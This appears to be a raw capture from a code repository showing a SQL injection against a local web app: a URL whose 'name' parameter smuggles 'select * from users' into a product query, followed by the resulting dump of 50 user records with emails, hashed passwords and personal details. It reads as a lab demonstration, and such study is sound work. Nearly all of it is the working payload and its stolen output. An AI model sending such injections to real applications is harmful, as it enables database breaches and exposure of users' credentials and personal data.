 127.0.0.1:3000/products?name=a%27%3B+select+%2A+from+users+where+email+not+like+%27
[{"id":1,"email":"Earlean.Bonacci@yahoo.com","password":"029761dd44fec0b14825843ad0dfface","details":null,"created_at":"2009-12-20T20:36:00.000Z","deleted_at":null},
{"id":2,"email":"Evelyn.Patnode@gmail.com","password":"d678656644a3f44023f90e4f1cace1f4","details":"\"sex\"=>\"M\"","created_at":"2010-11-12T21:27:00.000Z","deleted_at":null},
{"id":3,"email":"Derek.Crenshaw@gmail.com","password":"5ab7bc159c6371c65b41059097ff0efe","details":"\"sex\"=>\"F\"","created_at":"2009-03-08T03:06:00.000Z","deleted_at":null},
{"id":4,"email":"Shari.Julian@yahoo.com","password":"9d38df22b71c8896137d363e29814e5f","details":"\"sex\"=>\"M\"","created_at":"2010-11-20T10:58:00.000Z","deleted_at":null},
{"id":5,"email":"Zita.Breeding@gmail.com","password":"7a1c8d1d180d75da38efbd03f388472d","details":null,"created_at":"2009-08-11T22:33:00.000Z","deleted_at":null},
{"id":6,"email":"Samatha.Hedgpeth@yahoo.com","password":"e129316bf01b0440247414b715726956","details":"\"sex\"=>\"F\"","created_at":"2010-07-18T10:40:00.000Z","deleted_at":null},
{"id":7,"email":"Quinton.Gilpatrick@yahoo.com","password":"7c63f3c25ee52041c2b9aec3c21a96b6","details":"\"sex\"=>\"M\"","created_at":"2010-09-02T21:56:00.000Z","deleted_at":null},
{"id":8,"email":"Vivian.Westmoreland@yahoo.com","password":"100945c1684d6926dcafcacd967aedd9","details":"\"sex\"=>\"F\", \"state\"=>\"South Carolina\"","created_at":"2009-10-01T11:34:00.000Z","deleted_at":null},
{"id":9,"email":"Danny.Crays@gmail.com","password":"511e3229996147ae68f83bab75b9733e","details":"\"sex\"=>\"M\"","created_at":"2009-04-22T07:30:00.000Z","deleted_at":null},
{"id":10,"email":"Edmund.Roles@yahoo.com","password":"aeac2309a2b01e19177564126a6f8393","details":"\"sex\"=>\"F\", \"state\"=>\"New York\"","created_at":"2009-07-07T21:01:00.000Z","deleted_at":null},
{"id":11,"email":"Shanell.Lichtenstein@aol.com","password":"98ac14b2c6b7bef8a55b5654aee5f28b","details":"\"sex\"=>\"M\"","created_at":"2009-05-22T00:18:00.000Z","deleted_at":null},
{"id":12,"email":"Romaine.Birdsell@aol.com","password":"4571853f5ee73e305ac152c765ad2915","details":"\"sex\"=>\"F\"","created_at":"2009-01-14T05:07:00.000Z","deleted_at":null},
{"id":13,"email":"Zita.Luman@yahoo.com","password":"7467fa8332bc45a15ad2c7003c963ea2","details":null,"created_at":"2009-02-04T14:49:00.000Z","deleted_at":null},
{"id":14,"email":"Claud.Cousineau@gmail.com","password":"82bcc0c4c3fc1a9bbae75dc7b8fabccc","details":"\"sex\"=>\"F\"","created_at":"2009-08-17T18:48:00.000Z","deleted_at":null},
{"id":15,"email":"Kali.Damore@yahoo.com","password":"66327b7500c1b4a115910260418fd582","details":"\"sex\"=>\"F\"","created_at":"2010-07-07T10:28:00.000Z","deleted_at":null},
{"id":16,"email":"Graciela.Kubala@yahoo.com","password":"85dbdc9fff08c157d7d10555009ef8ff","details":"\"sex\"=>\"F\"","created_at":"2010-08-19T05:42:00.000Z","deleted_at":null},
{"id":17,"email":"Theresia.Edwin@yahoo.com","password":"87b2ae03da521142fd37676e6a3c376a","details":"\"sex\"=>\"M\"","created_at":"2010-08-11T08:21:00.000Z","deleted_at":null},
{"id":18,"email":"Ozella.Yoshimura@gmail.com","password":"df68a6070ac1f18ce7a16baa96922948","details":"\"sex\"=>\"M\"","created_at":"2010-07-23T16:03:00.000Z","deleted_at":null},
{"id":19,"email":"Wynona.Greening@aol.com","password":"176c818bc66324925ff6c274667e3e8f","details":"\"sex\"=>\"M\"","created_at":"2009-05-24T14:25:00.000Z","deleted_at":null},
{"id":20,"email":"Kimi.Mcqueeney@gmail.com","password":"588169a56191c0f99b08e7a392e03ada","details":null,"created_at":"2010-06-22T15:16:00.000Z","deleted_at":null},
{"id":21,"email":"Cherryl.Tarnowski@gmail.com","password":"35981f660fedede469fce21cc146aa86","details":null,"created_at":"2009-01-26T09:56:00.000Z","deleted_at":null},
{"id":22,"email":"Isabel.Breeding@gmail.com","password":"a32fbb3e28f4cea747d0eef30aaf9ae5","details":null,"created_at":"2010-07-11T13:28:00.000Z","deleted_at":null},
{"id":23,"email":"Ivana.Kurth@yahoo.com","password":"ca72fafea92a1ef152006b53e2532571","details":null,"created_at":"2010-06-25T08:36:00.000Z","deleted_at":null},
{"id":24,"email":"Humberto.Jonson@yahoo.com","password":"642a91737480d3bbbf621689633ee9c3","details":null,"created_at":"2009-09-23T13:09:00.000Z","deleted_at":null},
{"id":25,"email":"Ivana.Sosnowski@aol.com","password":"f12980358430ee7ae192b041aa6ac05d","details":"\"sex\"=>\"M\"","created_at":"2009-01-16T11:55:00.000Z","deleted_at":null},
{"id":26,"email":"Cortney.Strayer@gmail.com","password":"d80da950209cffdb96c76648d4f5b8f7","details":"\"sex\"=>\"M\", \"state\"=>\"Virginia\"","created_at":"2009-07-19T06:08:00.000Z","deleted_at":null},
{"id":27,"email":"Williams.Upson@gmail.com","password":"de9a71ad16e0443955d38e4f6864d3c4","details":"\"sex\"=>\"F\"","created_at":"2010-08-10T05:48:00.000Z","deleted_at":null},
{"id":28,"email":"Jeremiah.Buonocore@yahoo.com","password":"1994c6611461fc9d11683b50e540d701","details":null,"created_at":"2009-03-19T07:49:00.000Z","deleted_at":null},
{"id":29,"email":"Ozella.Roles@gmail.com","password":"8bee01c9b64ed4ca3e68f3c3502e1d85","details":null,"created_at":"2009-10-09T09:44:00.000Z","deleted_at":null},
{"id":30,"email":"Salvatore.Arends@aol.com","password":"8c64e4bf1574238287f230fde0314664","details":"\"sex\"=>\"F\", \"state\"=>\"Virginia\"","created_at":"2009-09-05T01:55:00.000Z","deleted_at":null},
{"id":31,"email":"Layne.Sarver@aol.com","password":"296ca911a6fc78b4b3e75f927c16fcfd","details":"\"sex\"=>\"M\"","created_at":"2010-09-26T08:00:00.000Z","deleted_at":null},
{"id":32,"email":"Takako.Gilpatrick@aol.com","password":"3abe3e825f6e749dca1b8193d5f15215","details":"\"sex\"=>\"M\"","created_at":"2009-02-22T15:46:00.000Z","deleted_at":null},
{"id":33,"email":"Russ.Mcclain@yahoo.com","password":"cf17dc7c023e4a9f3fe6be05352aa57f","details":"\"sex\"=>\"F\"","created_at":"2010-01-12T17:27:00.000Z","deleted_at":null},
{"id":34,"email":"Claud.Westmoreland@aol.com","password":"631f77eeef3e513c8aad646fdd73c03a","details":null,"created_at":"2010-06-11T17:21:00.000Z","deleted_at":null},
{"id":35,"email":"Derek.Knittel@gmail.com","password":"ce3ce9650e891124de7f449c84a33ff71","details":"\"sex\"=>\"F\"","created_at":"2010-08-16T21:09:00.000Z","deleted_at":null},
{"id":36,"email":"Eleanor.Patnode@yahoo.com","password":"c20912ab068921f869ee26724bdfc081","details":"\"sex\"=>\"F\", \"state\"=>\"Florida\"","created_at":"2010-06-06T01:27:00.000Z","deleted_at":null},
{"id":37,"email":"Carmel.Bulfer@aol.com","password":"15267e65daa06c6fcde10c80f8a744d3","details":"\"sex\"=>\"F\", \"state\"=>\"Florida\"","created_at":"2009-06-06T20:13:00.000Z","deleted_at":null},
{"id":38,"email":"Mauro.Pung@yahoo.com","password":"4e625168e5ea9bd548c303d20ecc95b5","details":"\"sex\"=>\"F\", \"state\"=>\"Illinois\"","created_at":"2009-08-20T02:34:00.000Z","deleted_at":null},
{"id":39,"email":"Sherilyn.Hamill@gmail.com","password":"2f313c4006182796faf17d83e7f3312b","details":"\"sex\"=>\"M\"","created_at":"2010-04-01T23:39:00.000Z","deleted_at":null},
{"id":40,"email":"Glen.Lanphear@yahoo.com","password":"66565168a637a3c5f43bdf5bf2e9313a","details":null,"created_at":"2010-08-06T15:14:00.000Z","deleted_at":null},
{"id":41,"email":"Stacia.Schrack@aol.com","password":"8a918b3f99c9d9aefbbd5de4fbc2ba07","details":"\"sex\"=>\"M\"","created_at":"2010-06-14T19:28:00.000Z","deleted_at":null},
{"id":42,"email":"Tonette.Alba@gmail.com","password":"9e742176f6d41b88a4c77334267a8ac0","details":null,"created_at":"2009-12-28T10:21:00.000Z","deleted_at":null},
{"id":43,"email":"Eve.Kump@yahoo.com","password":"300b9c56bfe5d45417961ef08f28498a","details":"\"sex\"=>\"M\"","created_at":"2009-08-20T09:45:00.000Z","deleted_at":null},
{"id":44,"email":"Shanell.Maxson@gmail.com","password":"e47a8b0056427f189f146889d457f5c2","details":"\"sex\"=>\"M\"","created_at":"2009-11-21T06:28:00.000Z","deleted_at":null},
{"id":45,"email":"Gudrun.Arends@gmail.com","password":"735dba8760996aafd1b08b443c6fa4f9","details":null,"created_at":"2010-06-30T12:30:00.000Z","deleted_at":null},
{"id":46,"email":"Angel.Lessley@yahoo.com","password":"970efafe901fff211538e536ad797443","details":"\"sex\"=>\"F\"","created_at":"2009-08-21T17:06:00.000Z","deleted_at":null},
{"id":47,"email":"Harrison.Puett@yahoo.com","password":"ff9e460aaca39a2c3bbd68043047826a","details":"\"sex\"=>\"M\"","created_at":"2009-07-21T15:20:00.000Z","deleted_at":null},
{"id":48,"email":"Granville.Hedgpeth@gmail.com","password":"87f0bfd98e2a9b8d30bc1309936744cb","details":null,"created_at":"2009-08-03T14:54:00.000Z","deleted_at":null},
{"id":49,"email":"Samatha.Pellegrin@yahoo.com","password":"4e2a5f4b462636dbc7519bc49f841822","details":null,"created_at":"2009-03-25T20:17:00.000Z","deleted_at":null},
{"id":50,"email":"Wan.Dilks@gmail.com","password":"0650f5923e2abce41721d3d9ab37cc54","details":"\"sex\"=>\"M\"","created_at":"2009-10-08T22:43:00.000Z","deleted_at":null}]